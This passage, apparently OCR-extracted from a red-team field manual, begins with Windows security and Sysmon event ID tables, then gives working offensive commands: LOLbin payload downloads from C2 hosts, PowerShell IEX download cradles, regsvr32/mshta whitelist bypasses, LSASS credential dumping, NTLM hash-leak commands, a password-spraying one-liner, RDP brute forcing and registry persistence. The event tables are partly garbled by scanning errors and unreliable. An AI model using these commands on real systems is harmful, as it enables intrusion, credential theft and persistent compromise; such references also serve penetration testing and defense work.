	IPsec dropped an inbound packet that failed a replay
4962	check
	IPsec dropped an inbound clear text packet that should
4963	have been secured

4964	Special groups have been assigned to a new logon
.50.	IPsec received a packet from a remote computer with an
4965	incorrect Security Parameter Index (SPI).
.505	During Main Mode negotiation, IPsec received an invalid
4976	negotiation packet.
4370	During Quick Mode negotiation, IPsec received an
4977	invalid negotiation packet.
43//	During Extended Mode negotiation, IPsec received an
4978	invalid negotiation packet.
4576	IPsec Main Mode and Extended Mode security associations
4979	were established.
7373	IPsec Main Mode and Extended Mode security associations
4980	were established
4500	IPsec Main Mode and Extended Mode security associations
4981	were established
7701	IPsec Main Mode and Extended Mode security associations
4982	were established
4983	An IPsec Extended Mode negotiation failed
4984	An IPsec Extended Mode negotiation failed
4985	The state of a transaction has changed
5024	The Windows Firewall Service has started successfully
5025	The Windows Firewall Service has been stopped
	The Windows Firewall Service was unable to retrieve the
5027	security policy from the local storage
	The Windows Firewall Service was unable to parse the
5028	new security policy.
	The Windows Firewall Service failed to initialize the
5029	driver
5030	The Windows Firewall Service failed to start
	The Windows Firewall Service blocked an application
5031	from accepting incoming connections on the network.
	Windows Firewall was unable to notify the user that it
	blocked an application from accepting incoming
5032	connections on the network
5033	The Windows Firewall Driver has started successfully
5034	The Windows Firewall Driver has been stopped
5035	The Windows Firewall Driver failed to start
	The Windows Firewall Driver detected critical runtime
5037	error. Terminating
	Code integrity determined that the image hash of a file
5038	is not valid
5039	A registry key was virtualized.
E0.40	A change has been made to IPsec settings. An
5040	Authentication Set was added.
E044	A change has been made to IPsec settings. An
5041	Authentication Set was modified
5043	A change has been made to IPsec settings. An
5042	Authentication Set was deleted
5043	A change has been made to IPsec settings. A Connection
5043	Security Rule was added

	A change has been made to IPsec settings. A Connection
5044	Security Rule was modified
5045	A change has been made to IPsec settings. A Connection
5045	Security Rule was deleted
5046	A change has been made to IPsec settings. A Crypto Set
5046	was added
5047	A change has been made to IPsec settings. A Crypto Set was modified
3047	A change has been made to IPsec settings. A Crypto Set
5048	was deleted
5049	An IPsec Security Association was deleted
3043	An attempt to programmatically disable the Windows
	Firewall using a call to
5050	INetFwProfile.FirewallEnabled(FALSE
5051	A file was virtualized
5056	A cryptographic self test was performed
5057	A cryptographic primitive operation failed
5058	Key file operation
5059	Key migration operation
5060	Verification operation failed
5061	Cryptographic operation
5062	A kernel-mode cryptographic self test was performed
5063	A cryptographic provider operation was attempted
5064	A cryptographic context operation was attempted
5065	A cryptographic context modification was attempted
5066	A cryptographic function operation was attempted
5067	A cryptographic function modification was attempted
	A cryptographic function provider operation was
5068	attempted
	A cryptographic function property operation was
5069	attempted
5070	A cryptographic function property operation was
5070	attempted
5071 5120	Key access denied by Microsoft key distribution service
5120	OCSP Responder Service Started OCSP Responder Service Stopped
3121	A Configuration entry changed in the OCSP Responder
5122	Service
J	A configuration entry changed in the OCSP Responder
5123	Service
	A security setting was updated on OCSP Responder
5124	Service
5125	A request was submitted to OCSP Responder Service
	Signing Certificate was automatically updated by the
5126	OCSP Responder Service
	The OCSP Revocation Provider successfully updated the
5127	revocation information
5136	A directory service object was modified
5137	A directory service object was created
5138	A directory service object was undeleted

5139	A directory service object was moved
5140	A network share object was accessed
5141	A directory service object was deleted
5142	A network share object was added.
5143	A network share object was modified
5144	A network share object was deleted.
3144	A network share object was checked to see whether
5145	client can be granted desired access
5146	The Windows Filtering Platform has blocked a packet
3140	A more restrictive Windows Filtering Platform filter
5147	has blocked a packet
3217	The Windows Filtering Platform has detected a DoS
	attack and entered a defensive mode; packets associated
5148	with this attack will be discarded.
3140	The DoS attack has subsided and normal processing is
5149	being resumed.
5150	The Windows Filtering Platform has blocked a packet.
	A more restrictive Windows Filtering Platform filter
5151	has blocked a packet.
5152	The Windows Filtering Platform blocked a packet
	A more restrictive Windows Filtering Platform filter
5153	has blocked a packet
	The Windows Filtering Platform has permitted an
	application or service to listen on a port for incoming
5154	connections
	The Windows Filtering Platform has blocked an
	application or service from listening on a port for
5155	incoming connections
5156	The Windows Filtering Platform has allowed a connection
5157	The Windows Filtering Platform has blocked a connection
	The Windows Filtering Platform has permitted a bind to
5158	a local port
	The Windows Filtering Platform has blocked a bind to a
5159	local port
5168	Spn check for SMB/SMB2 fails.
5169	A directory service object was modified
	A directory service object was modified during a
5170	background cleanup task
5376	Credential Manager credentials were backed up
	Credential Manager credentials were restored from a
5377	backup
	The requested credentials delegation was disallowed by
5378	policy
5379	Credential Manager credentials were read
5380	Vault Find Credential
5381	Vault credentials were read
5382	Vault credentials were read
	The following callout was present when the Windows
5440	Filtering Platform Base Filtering Engine started

	T
	The following filter was present when the Windows
5441	Filtering Platform Base Filtering Engine started
	The following provider was present when the Windows
5442	Filtering Platform Base Filtering Engine started
	The following provider context was present when the
	Windows Filtering Platform Base Filtering Engine
5443	started
	The following sub-layer was present when the Windows
5444	Filtering Platform Base Filtering Engine started
5446	A Windows Filtering Platform callout has been changed
5447	A Windows Filtering Platform filter has been changed
5448	A Windows Filtering Platform provider has been changed
	A Windows Filtering Platform provider context has been
5449	changed
5450	A Windows Filtering Platform sub-layer has been changed
	An IPsec Quick Mode security association was
5451	established
5452	An IPsec Quick Mode security association ended
	An IPsec negotiation with a remote computer failed
	because the IKE and AuthIP IPsec Keying Modules
5453	(IKEEXT) service is not started
	PAStore Engine applied Active Directory storage IPsec
5456	policy on the computer
	PAStore Engine failed to apply Active Directory storage
5457	IPsec policy on the computer
	PAStore Engine applied locally cached copy of Active
5458	Directory storage IPsec policy on the computer
	PAStore Engine failed to apply locally cached copy of
5459	Active Directory storage IPsec policy on the computer
	PAStore Engine applied local registry storage IPsec
5460	policy on the computer
	PAStore Engine failed to apply local registry storage
5461	IPsec policy on the computer
	PAStore Engine failed to apply some rules of the active
5462	IPsec policy on the computer
	PAStore Engine polled for changes to the active IPsec
5463	policy and detected no changes
_	PAStore Engine polled for changes to the active IPsec
	policy, detected changes, and applied them to IPsec
5464	Services
	PAStore Engine received a control for forced reloading
5465	of IPsec policy and processed the control successfully
J	PAStore Engine polled for changes to the Active
	Directory IPsec policy, determined that Active
	Directory cannot be reached, and will use the cached
5466	copy of the Active Directory IPsec policy instead
5-00	PAStore Engine polled for changes to the Active
	Directory IPsec policy, determined that Active
	Directory can be reached, and found no changes to the
5467	policy
J70/	Pottey

	DACtone Engine melled for changes to the Active
	PAStore Engine polled for changes to the Active Directory IPsec policy, determined that Active
F460	Directory can be reached, found changes to the policy,
5468	and applied those changes
	PAStore Engine loaded local storage IPsec policy on the
5471	computer
	PAStore Engine failed to load local storage IPsec
5472	policy on the computer
	PAStore Engine loaded directory storage IPsec policy on
5473	the computer
	PAStore Engine failed to load directory storage IPsec
5474	policy on the computer
5477	PAStore Engine failed to add quick mode filter
5478	IPsec Services has started successfully
5479	IPsec Services has been shut down successfully
	IPsec Services failed to get the complete list of
5480	network interfaces on the computer
	IPsec Services failed to initialize RPC server. IPsec
5483	Services could not be started
E40.5	IPsec Services has experienced a critical failure and
5484	has been shut down
	IPsec Services failed to process some IPsec filters on
5485	a plug-and-play event for network interfaces
	A request was made to authenticate to a wireless
5632	network
5633	A request was made to authenticate to a wired network
5712	A Remote Procedure Call (RPC) was attempted
5888	An object in the COM+ Catalog was modified
5889	An object was deleted from the COM+ Catalog
5890	An object was added to the COM+ Catalog
	Security policy in the group policy objects has been
6144	applied successfully
C4 4F	One or more errors occured while processing security
6145	policy in the group policy objects
6272	Network Policy Server granted access to a user
6273	Network Policy Server denied access to a user
6274	Network Policy Server discarded the request for a user
6275	Network Policy Server discarded the accounting request
6275	for a user
6276	Network Policy Server quarantined a user  Network Policy Server granted access to a user but put
6277	it on probation because the host did not meet the defined health policy
6277	Network Policy Server granted full access to a user
6278	
02/8	because the host met the defined health policy  Network Policy Server locked the user account due to
6279	repeated failed authentication attempts
6289	Network Policy Server unlocked the user account
0200	Code Integrity determined that the page hashes of an
6281	image file are not valid
029T	THINGE ITTE HIGE HOLE ANTITUTE.

	BranchCache: Received an incorrectly formatted response
6400	while discovering availability of content.
	BranchCache: Received invalid data from a peer. Data
6401	discarded.
	BranchCache: The message to the hosted cache offering
6402	it data is incorrectly formatted.
	BranchCache: The hosted cache sent an incorrectly
	formatted response to the client's message to offer it
6403	data.
	BranchCache: Hosted cache could not be authenticated
6404	using the provisioned SSL certificate.
6405	BranchCache: %2 instance(s) of event id %1 occurred.
	%1 registered to Windows Firewall to control filtering
6406	for the following:
6407	0.01
	Registered product %1 failed and Windows Firewall is
6408	now controlling the filtering for %2.
	BranchCache: A service connection point object could
6409	not be parsed
	Code integrity determined that a file does not meet the
	security requirements to load into a process. This
	could be due to the use of shared sections or other
6410	issues
6416	A new external device was recognized by the system.
6417	The FIPS mode crypto selftests succeeded
6418	The FIPS mode crypto selftests failed
6419	A request was made to disable a device
6420	A device was disabled
6421	A request was made to enable a device
6422	A device was enabled
	The installation of this device is forbidden by system
6423	policy
	The installation of this device was allowed, after
6424	having previously been forbidden by policy
8191	Highest System-Defined Audit Message Value

## WINDOWS SYSMON LOG EVENTS

ID	DESCRIPTION
1	Process creation
2	A process changed a file creation time
3	Network connection
4	Sysmon service state changed
5	Process terminated
6	Driver loaded
7	Image loaded
8	CreateRemoteThread

9	RawAccessRead		
10	ProcessAccess		
11	FileCreate		
12	RegistryEvent (Object create and delete)		
13	RegistryEvent (Value Set)		
14	RegistryEvent (Key and Value Rename)		
15	FileCreateStreamHash		
16	Sysmon config state changed		
17	Pipe created		
18	Pipe connected		
19	WmiEventFilter activity detected		
20	WmiEventConsumer activity detected		
21	WmiEventConsumerToFilter activity detected		
225	Error		

#### REFERENCE:

https://www.sans.org/security-resources/posters/windows-forensic-analysis/170/download?utm\_source=share&utm\_medium=ios\_app&utm\_name=iossmfhttps://cqureacademy.com/blog/forensics/what-to-do-after-hack-5-unusual-

places-where-you-can-find-evidence

https://0xdf.gitlab.io/2018/11/08/powershell-history-file.html https://www.blackbagtech.com/blog/windows-10-jump-list-forensics/

https://www.linkedin.com/pulse/windows-10-microsoft-edge-browser-forensics-

brent-muir

https://github.com/Cugu/awesome-forensics

https://github.com/meirwah/awesome-incident-response#windows-evidence-

collection

https://www.jpcert.or.jp/present/2018/20171109codeblue2017\_en.pdf

W W

WINDOWS_Exploit					
	RED TEAM	EXPLOITATION	WINDOWS		

## WINDOWS LOLbins

LoLBin is any binary supplied by the operating system that is normally used for legitimate purposes but can also be abused by malicious actors. Several default system binaries have unexpected side effects, which may allow attackers to hide their activities post-exploitation

## **EXECUTE LOLbins**

at.exe at 07:30 /interactive /every:m,t,w,th,f,s,su
C:\Windows\System32\example.exe

Atbroker.exe /start example.exe

bash.exe -c example.exe

bitsadmin /CREATE 1 & bitsadmin /ADDFILE 1
c:\windows\system32\cmd.exe c:\data\playfolder\cmd.exe & bitsadmin
/SetNotifyCmdLine 1 c:\data\playfolder\cmd.exe NULL & bitsadmin
/RESUME 1 & bitsadmin /RESET

rundll32.exe zipfldr.dll,RouteTheCall example.exe

dotnet.exe \path\to\example.dll

wsl.exe -e /mnt/c/Windows/System32/example.exe

#### **DOWNLOAD LOLbins**

bitsadmin /CREATE 1 bitsadmin /ADDFILE 1
https://live.sysinternals.com/autoruns.exe
c:\data\playfolder\autoruns.exe bitsadmin /RESUME 1 bitsadmin
/COMPLETE 1

certutil.exe -urlcache -split -f http://<C2\_IPAddress>/example.exe
example.exe

Excel.exe http://<C2\_IPAddress>/example.dll
#Places download in cache folder

Powerpnt.exe http://<C2\_IPAddress>/example.dll
#Places download in cache folder

hh.exe http://<C2\_IPAddress/example.ps1

replace.exe \\<webdav.host.com>\path\example.exe c:\path\outdir /A

#### **COPY LOLbins**

esentutl.exe /y C:\path\dir\src\_example.vbs /d
C:\path\dir\dst\_example.vbs /o

expand c:\path\dir\src\_example.bat c:\path\dir\dst\_example.bat

replace.exe C:\path\dir\example.txt C:\path\outdir\ /A

### **ENCODE LOLbins**

certutil -encode input\_example.txt encoded\_example.txt

#### **DECODE LOLbins**

certutil -decode encoded\_example.txt output\_example.txt

## APPLICATION WHITELIST BYPASS LOLbins

bash.exe -c example.exe

#Executes click-once-application from <URL>
rundll32.exe dfshim.dll,ShOpenVerbApplication
http://<URL>/application/?param1=foo

#Execute the specified remote .SCT script with scrobj.dll.
regsvr32 /s /n /u /i:http://example.com/file.sct scrobj.dll

#Execute the specified local .SCT script with scrobj.dll. regsvr32.exe /s /u /i:file.sct scrobj.dll

#### **CREDENTIALS LOLbins**

#List cached credentials:
cmdkey /list

#Export plaintext local wireless passwords:
netsh wlan export profile key=clear

## **COMPILE LOLbins**

csc.exe -out:example.exe file.cs
csc.exe -target:library -out:example.dll file.cs

#compile javascript code in scriptfile.js & output scriptfile.exe.
jsc.exe scriptfile.js

#### **HASH LEAK LOLbins**

DOS COMMANDS

Various Windows commands can allow you to illicit an NTLMv1/v2 authentication leak. Their usefulness in an actual scenario I'll leave up to the user.

- C:\> dir \\<Responder\_IPAddr>\C\$
- C:\> regsvr32 /s /u /i://<Responder IPAddr>/blah example.dll
- C:\> echo 1 > //<Responder IPAddr>/blah
- C:\> pushd \\<Responder\_IPAddr>\C\$\blah
- C:\> cmd /k \\<Responder\_IPAddr>\C\$\blah
- C:\> cmd /c \\<Responder\_IPAddr>\C\$\blah
- $\label{lem:c:lem$
- C:\> type \\<Responder\_IPAddr>\C\$\blah
- C:\> rpcping -s <Responder\_IPAddr> -e 1234 -a privacy -u NTLM

POWERSHELL COMMANDS

Various Windows PowerShell commands can allow you to illicit an NTLMv1/v2 authentication leak. Their usefulness in a scenario I'll leave up to the user.

PS> Invoke-Item \\<Responder\_IPAddr>\C\$\blah

PS> Get-Content \\<Responder\_IPAddr>\C\$\blah

PS> Start-Process \\<Responder\_IPAddr>\C\$\blah

#### **DUMP LOLbins**

#dump LSASS with rundll32

rundll32.exe C:\Windows\System32\comsvcs.dll #24 "<PID> lsass.dmp
full"

rundll32.exe comsvcs.dll #24 "<PID> lsass.dmp full"

#dump process pid; requires administrator privileges
tttracer.exe -dumpFull -attach <PID>

#diskshadow to exfiltrate data from VSS such as NTDS.dit
diskshadow.exe /s c:\test\diskshadow.txt

#### **REFERENCE:**

https://lolbas-project.github.io/#

#### WINDOWS PRIVILEGE ESCALATION

## **Groups on Target System**

net localgroup

Get-LocalGroup | ft Name

## Users in Administrators Group

net localgroup Administrators

Get-LocalGroupMember Administrators | ft Name, PrincipalSource

## User Autologon Registry Entries

reg query "HKLM\SOFTWARE\Microsoft\Windows

NT\Currentversion\Winlogon" 2>nul | findstr "DefaultUserName DefaultDomainName DefaultPassword"

Get-ItemProperty -Path

'Registry::HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows

NT\CurrentVersion\WinLogon' | select "Default\*"

## List Credential Manager Cache/Locations

cmdkey /list

dir C:\Users\username\AppData\Local\Microsoft\Credentials\

dir C:\Users\username\AppData\Roaming\Microsoft\Credentials\

Get-ChildItem -Hidden

C:\Users\username\AppData\Local\Microsoft\Credentials\

Get-ChildItem -Hidden
C:\Users\username\AppData\Roaming\Microsoft\Credentials\

## Identify if Target User can access SAM and SYSTEM files

%SYSTEMROOT%\repair\SAM
%SYSTEMROOT%\System32\config\RegBack\SAM
%SYSTEMROOT%\System32\config\SAM
%SYSTEMROOT%\repair\system
%SYSTEMROOT%\System32\config\SYSTEM
%SYSTEMROOT%\System32\config\RegBack\system

## Weak folder permissions: Full Permissions Everyone/Users

icacls "C:\Program Files\\*" 2>nul | findstr "(F)" | findstr
"Everyone"
icacls "C:\Program Files (x86)\\*" 2>nul | findstr "(F)" | findstr
"Everyone"
icacls "C:\Program Files\\*" 2>nul | findstr "(F)" | findstr
"BUILTIN\Users"
icacls "C:\Program Files (x86)\\*" 2>nul | findstr "(F)" | findstr
"BUILTIN\Users"

#### Weak folder permissions: Modify Permissions Everyone/Users

icacls "C:\Program Files\\*" 2>nul | findstr "(M)" | findstr
"Everyone"
icacls "C:\Program Files (x86)\\*" 2>nul | findstr "(M)" | findstr
"Everyone"
icacls "C:\Program Files\\*" 2>nul | findstr "(M)" | findstr
"BUILTIN\Users"
icacls "C:\Program Files (x86)\\*" 2>nul | findstr "(M)" | findstr
"BUILTIN\Users"

Get-ChildItem 'C:\Program Files\\*','C:\Program Files (x86)\\*' | % { try { Get-Acl \$\_ -EA SilentlyContinue | Where {(\$\_.Access|select -ExpandProperty IdentityReference) -match 'Everyone'} } catch {}} Get-ChildItem 'C:\Program Files\\*','C:\Program Files (x86)\\*' | % { try { Get-Acl \$\_ -EA SilentlyContinue | Where {(\$\_.Access|select -ExpandProperty IdentityReference) -match 'BUILTIN\Users'} } catch {}}

## Processes and services

tasklist /svc tasklist /v net start sc query

Get-WmiObject -Query "Select \* from Win32\_Process" | where {\$\_.Name
-notlike "svchost\*"} | Select Name, Handle,
@{Label="Owner";Expression={\$\_.GetOwner().User}} | ft -AutoSize

#### Unquoted service paths

wmic service get name,displayname,pathname,startmode 2>nul |findstr
/i "Auto" 2>nul |findstr /i /v "C:\Windows\\" 2>nul |findstr /i /v
"""

gwmi -class Win32\_Service -Property Name, DisplayName, PathName, StartMode | Where {\$\_.StartMode -eq "Auto" -and \$\_.PathName notlike "C:\Windows\*" -and \$\_.PathName -notlike '"\*'} | select PathName,DisplayName,Name

## Scheduled Tasks

schtasks /query /fo LIST 2>nul | findstr TaskName
dir C:\windows\tasks

Get-ScheduledTask | where {\$\_.TaskPath -notlike "\Microsoft\*"} | ft
TaskName,TaskPath,State

#### Startup Items

Menu\Programs\Startup"

wmic startup get caption,command
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Run
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\Run
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce
dir "C:\Documents and Settings\All Users\Start
Menu\Programs\Startup"
dir "C:\Documents and Settings\%username%\Start

Get-CimInstance Win32\_StartupCommand | select Name, command, Location, User | fl Get-ItemProperty -Path 'Registry::HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVer sion\Run' Get-ItemProperty -Path 'Registry::HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVer sion\RunOnce' Get-ItemProperty -Path 'Registry::HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVers ion\Run' Get-ItemProperty -Path 'Registry::HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVers ion\RunOnce' Get-ChildItem "C:\Users\All Users\Start Menu\Programs\Startup" Get-ChildItem "C:\Users\\$env:USERNAME\Start Menu\Programs\Startup"

### Network Configuration

ipconfig /all
route print

```
arp -a
netstat -ano
file C:\WINDOWS\System32\drivers\etc\hosts
netsh firewall show state
netsh firewall show config
netsh advfirewall firewall show rule name=all
netsh dump
```

```
Get-NetIPConfiguration | ft
InterfaceAlias,InterfaceDescription,IPv4Address
Get-DnsClientServerAddress -AddressFamily IPv4 | ft

Get-NetRoute -AddressFamily IPv4 | ft
DestinationPrefix,NextHop,RouteMetric,ifIndex

Get-NetNeighbor -AddressFamily IPv4 | ft
ifIndex,IPAddress,LinkLayerAddress,State
```

#### **SNMP** Configuration

reg query HKLM\SYSTEM\CurrentControlSet\Services\SNMP /s

 $\label{thm:system} \begin{tabular}{ll} Get-ChildItem -path HKLM:\SYSTEM\CurrentControlSet\Services\SNMP - Recurse \end{tabular}$ 

#### Registry Passwords

```
reg query HKCU /f password /t REG_SZ /s
reg query HKLM /f password /t REG_SZ /s
```

#### Image Build Artifacts Credentials

dir /s \*sysprep.inf \*sysprep.xml \*unattended.xml \*unattend.xml \*unattend.txt 2>nul

```
Get-Childitem -Path C:\ -Include *unattend*,*sysprep* -File -
Recurse -ErrorAction SilentlyContinue | where {($_.Name -like
"*.xml" -or $_.Name -like "*.txt" -or $_.Name -like "*.ini")}
```

## User Directories Search Passwords

```
dir C:\Users\<USER>\ /s *pass* == *vnc* == *.config* 2>nul
findstr C:\Users\ /si password *.xml *.ini *.txt *.config 2>nul
```

```
Get-ChildItem C:\* -include *.xml,*.ini,*.txt,*.config -Recurse -
ErrorAction SilentlyContinue | Select-String -Pattern "password"
Get-ChildItem -Path C:\Users\ -Include *password*,*vnc*,*.config -
File -Recurse -ErrorAction SilentlyContinue
```

## WindowsEnum

https://github.com/absolomb/WindowsEnum

A PowerShell Privilege Escalation Enumeration Script. This script automates most of what is detailed in https://www.absolomb.com/2018-01-26-Windows-Privilege-Escalation-Guide/.

#Quick standard checks.

.\WindowsEnum.ps1

#Directly from Terminal

powershell -nologo -executionpolicy bypass -file WindowsEnum.ps1

#Extended checks: search config files, interesting files, &
passwords (be patient).

.\WindowsEnum.ps1 extended

#Directly from Terminal

 ${\tt powershell -nologo - execution policy \ by pass \ \hbox{-file Windows Enum.ps1}} \\ {\tt extended}$ 

#### Windows Exploit Suggester - Next Generation (WES-NG)

https://github.com/bitsadmin/wesng

WES-NG is a tool based on the output of Windows' systeminfo utility which provides the list of vulnerabilities the OS is vulnerable to, including any exploits for these vulnerabilities. Every Windows OS between Windows XP and Windows 10, including their Windows Server counterparts, is supported.

#Obtain the latest database of vulnerabilities by executing the command:

wes.py --update.

#Use Windows' built-in systeminfo.exe tool on target host, or remote system using systeminfo.exe /S MyRemoteHost; to a file:

#Local

systeminfo > systeminfo.txt


#Remote

systeminfo.exe /S MyRemoteHost > systeminfo.txt

#To determine vulns execute WES-NG with the systeminfo.txt output file:

wes.py systeminfo.txt

#To validate results use --muc-lookup parameter to validate
identified missing patches against Microsoft's Update Catalog.



## Windows Scheduler SYSTEM Privilege Escalation Technique

- \$> net use \\[TargetIP]\ipc\$ password /user:username
- \$> net time \\[TargetIP]
- \$> at \\[TargetIP] 12:00 pm tftp -I [MyIP] GET nc.exe
  OR
- \$> at \\[TargetIP] 12:00 pm C:\Temp\payload.exe

#### PowerSploit

https://github.com/PowerShellMafia/PowerSploit/tree/master/Privesc #Copy Privesc folder to PowerShell module directory. To find the directory execute \$Env:PSModulePath

#Import the module

Import-Module Privesc

#To run all privesc checks on the system

Invoke-AllChecks

# Simple One-liner Password Spraying

#First get users on the domain into a textfile:

net user /domain > users.txt

#Echo passwords into a file:

echo "password1" >> passwords.txt

echo "Spring2020" >> passwords.txt

# #One-liner script to spray passwords.txt against users.txt:

@FOR /F %n in (users.txt) DO @FOR /F %p in (passwords.txt) DO @net
use \\[DOMAINCONTROLLER]\IPC\$ /user:[DOMAIN]\%n %p 1>NUL 2>&1 &&
@echo [\*] %n:%p && @net use /delete \\[DOMAINCONTROLLER]\IPC\$ >
NULL

## Windows OS Command Injection

https://github.com/payloadbox/command-injection-payloadlist/blob/master/README.md

## Export Plaintext Local Wireless Passwords

\$> netsh wlan export profile key=clear

## Search local system for passwords

```
$> findstr /si pass *.xml | *.doc | *.txt | *.xls | *.cfg
```

\$> ls -R | select-string -Pattern password

#### REFERENCE

!!!BEST!!!-> https://www.absolomb.com/2018-01-26-Windows-Privilege-

Escalation-Guide/

https://github.com/sagishahar/lpeworkshop

https://github.com/absolomb/WindowsEnum

https://github.com/J3wker/windows-privilege-escalation-cheat-sheet

https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology

%20and%20Resources/Windows%20-%20Privilege%20Escalation.md

unquoted-service-path-c7a011a8d8ae

# RDP EXPLOITATION

## XFREERDP -Simple User Enumeration Windows Target (kerberos based)

# Syntax = xfreerdp /v:<target\_ip> -sec-nla /u:""

xfreerdp /v:192.168.0.32 -sec-nla /u:""

# XFREERDP - Login

#Syntax = xfreerdp /u: /g: /p: /v:<target\_ip>

xfreerdp /u:<USERNAME> /g:<RD\_GATEWAY> /p:<PASS> /v:192.168.1.34

#### NCRACK - Wordlist based bruteforce RDP

https://nmap.org/ncrack/

ncrack -vv --user/-U <username\_wordlist> --pass/-P
<password\_wordlist> -s <target\_ip>:3389

ncrack -vv --user <USERNAME> -P wordlist.txt -s 192.168.0.32:3389

#### CROWBAR - Bruteforce Tool

https://github.com/galkan/crowbar

crowbar.py -b rdp -U user/user\_wordlist> -C
<password/password\_wordlist> -s <target\_ip>/32 -v

crowbar.py -b rdp -u user -C password\_wordlist -s <target\_ip>/32 -v

#To use username with a DOMAIN

## WINDOWS PERSISTENCE

#### SC Service Creation

sc create newservice type= own type= interact binPath=

"C:\windows\system32\cmd.exe /c payload.exe" & sc start newservice

#### Winlogon Helper DLL Shell

Requires modifications of the following registry keys:

HKEY LOCAL MACHINE\SOFTWARE\Microsoft\Windows

NT\CurrentVersion\Winlogon\Shell

#Modify registry with below commands:

reg add "HKLM\Software\Microsoft\Windows

NT\CurrentVersion\Winlogon" /v Shell /d "explorer.exe, payload.exe" /f

# OR PowerShell

Set-ItemProperty "HKLM:\Software\Microsoft\Windows

NT\CurrentVersion\Winlogon\" "Shell" "explorer.exe, payload.exe" -

## Winlogon Helper DLL UserInit

HKEY LOCAL MACHINE\SOFTWARE\Microsoft\Windows

NT\CurrentVersion\Winlogon\Userinit

#Modify registry with below commands:

reg add "HKLM\Software\Microsoft\Windows

NT\CurrentVersion\Winlogon" /v Userinit /d "Userinit.exe,

payload.exe" /f

#### #Or PowerShell

Set-ItemProperty "HKLM:\Software\Microsoft\Windows

NT\CurrentVersion\Winlogon\" "Userinit" "Userinit.exe, payload.exe" -Force

# Winlogon GP Extensions

HKLM\SOFTWARE\Microsoft\Windows

NT\CurrentVersion\Winlogon\GPExtensions\{GUID}\DllName=<DLL>

# OMA Client Provisioning dmcfghost.exe

HKLM\SOFTWARE\Microsoft\PushRouter\Test\TestDllPath2=<DLL>

## Werfault.exe Reflective Debugger

#Add Run key to executable

HKLM\Software\Microsoft\Windows\Windows Error

Reporting\Hangs\ReflectDebugger=<path\to\exe>

#Launch

werfault.exe -pr 1

#### OffloadModExpo Function

HKLM\Software\Microsoft\Cryptography\Offload\ExpoOffload=<DLL>

# DiskCleanup CleanupMgr

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\MyComputer\
cleanuppath = %SystemRoot%\System32\payload.exe

# Application Shim DLL Injection

#Use Microsoft Application Compatibility Toolkit (ACT) to build a shim> https://docs.microsoft.com/en-

us/windows/deployment/planning/compatibility-administrator-users-guide

#Create shim for a known application on the target host. Navigate to the following (doesn't have to be built/done on target host:

Create New Compatibility Fix -> RedirectEXE -> Parameters ->
Command Line -> C:\path\to\local\payload.dll -> OK -> Next ->
Finish

#Save as Shim database file .sdb
#Then install shim on target host via:

sbdinst.exe payload.sdb

#The .sdb file can then be deleted.

## Application Shim Redirect EXE

#Use Microsoft Application Compatibility Toolkit (ACT) to build a
shim> https://docs.microsoft.com/en-

us/windows/deployment/planning/compatibility-administrator-users-guide

#Place a malicious payload on a share in the target network.

#Create shim for a known application on the target host. Navigate to the following (doesn't have to be built/done on target host:

Create New Compatibility Fix -> InjectDll -> Parameters -> Command
Line -> \\10.10.0.1\path\to\payload.exe -> OK -> Next -> Finish

#Save as Shim database file .sdb
#Then install shim on target host via:

sbdinst.exe payload.sdb

#The .sdb file can then be deleted.

## VMware Tools BAT File Persistence

#Add command into one or more of the following:

- C:\Program Files\VMware\VMware Tools\poweroff-vm-default.bat
- C:\Program Files\VMware\VMware Tools\poweron-vm-default.bat
- C:\Program Files\VMware\VMware Tools\resume-vm-default.bat

## RATTLER - Tool to identify DLL Hijacks

https://github.com/sensepost/rattler

#### **REFERENCE:**

http://www.hexacorn.com/blog/2018/10/page/4/

http://www.hexacorn.com/blog/2013/12/08/beyond-good-ol-run-key-part-5/

http://www.hexacorn.com/blog/2018/08/31/beyond-good-ol-run-key-part-85/

https://pentestlab.blog/2020/01/14/persistence-winlogon-helper-dll/

https://liberty-shell.com/sec/2020/02/25/shim-persistence/

https://www.youtube.com/watch?v=LOsesi3QkXY

https://pentestlab.blog/tag/persistence/

Twitter -> @subTee

## COMMAMD & CONTROL

#### C2 Matrix

It is the golden age of Command and Control (C2) frameworks. The goal of this site is to point you to the best C2 framework for your needs based on your adversary emulation plan and the target environment. Take a look at the matrix or use the questionnaire to determine which fits your needs.

https://www.thec2matrix.com/

# MORE WINDOWS LOLBIN DOWNLOAD OPTIONS

## **POWERSHELL**

powershell.exe -w hidden -nop -ep bypass -c "IEX ((new-object
net.webclient).downloadstring('http://[domainname|IP]:[port]/[file]
'))"

## #OR

powershell -exec bypass -c "(New-Object

Net.WebClient).Proxy.Credentials=[Net.CredentialCache]::DefaultNetw orkCredentials;iwr('http://webserver/payload.ps1')|iex"

#### #OR

powershell -exec bypass -f \\webdavserver\folder\payload.ps1

#File written to WebDAV Local Cache

#### CMD

cmd.exe /k < \\webdavserver\folder\batchfile.txt</pre>

#File written to WebDAV Local Cache

#### Cscript/Wscript

cscript //E:jscript \\webdavserver\folder\payload.txt

#File written to WebDAV Local Cache

#### **MSHTA**

mshta

vbscript:Close(Execute("GetObject(""script:http://webserver/payload
.sct"")"))

#File written to IE Local Cache

OR

mshta \\webdavserver\folder\payload.hta

#File written to WebDAV Local Cache

## RUNDLL32

rundll32.exe

javascript:"\..\mshtml,RunHTMLApplication";o=GetObject("script:http
://webserver/payload.sct");window.close();

#File written to IE Local Cache

#OR

rundll32 \\webdavserver\folder\payload.dll,entrypoint

#File written to WebDAV Local Cache

#### WMIC

wmic os get /format:"https://webserver/payload.xsl"

#File written to IE Local Cache

#### REGSVR32

regsvr32 /u /n /s /i:http://webserver/payload.sct scrobj.dll

#File written to WebDAV Local Cache

#OR

regsvr32 /u /n /s /i:\\webdavserver\folder\payload.sct scrobj.dll

#File written to WebDAV Local Cache

## **ODBCCONF**

odbcconf /s /a {regsvr \\webdavserver\folder\payload\_dll.txt}

#File written to WebDAV Local Cache

## REFERENCE:

